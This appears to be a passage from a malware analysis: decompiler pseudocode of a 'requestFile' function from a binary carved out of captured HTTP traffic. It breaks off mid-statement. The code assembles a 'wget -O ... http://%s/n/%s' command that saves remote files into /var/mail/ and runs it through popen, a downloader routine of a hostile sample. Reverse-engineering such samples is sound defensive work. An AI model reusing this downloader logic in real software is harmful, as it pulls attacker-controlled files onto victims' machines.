 Decompiler (sym.requestFile)
/* jsdec pseudo code output */
/* C:\Tools\NetworkMiner\NetworkMiner_2-8-1\AssembledFiles\23.20.23.147\TCP-80\d\1.html @ 0x4039e8 */
#include <stdint.h>
int64_t requestFile (void) {
*(var_140h) = rdi;
rax = *(fs:0x28);
*(canary) = rax;
eax = 0;
eax = currentIndex;
rax = (int64_t) eax;
rax = *((rax*8 + lookupMod));
rdi = *((rax*8 + lookupMod));
rax = encode ();
rcx = rax;
eax = currentIndex;
rax = (int64_t) eax;
rdx = *((rax*8 + lookupFile));
esi = "wget -O %s%s http://%s/n/%s";
rdi = *(var_140h);
rax = filename;
r9 = rcx;
r8 = rdi;
rcx = rdx;
edx = "/var/mail/";
rdi = rax;
eax = 0;
sprintf ();
rax = filename;
puts (rax);
rax = filename;
esi = data.00403dd7;
rdi = rax;
rax = popen ();
*(stream) = rax;
rax = *(stream);
rdi = *(stream);
pclose ();
rax = *(canary);
rax ^= *(fs:0x28);
if (? != ?) {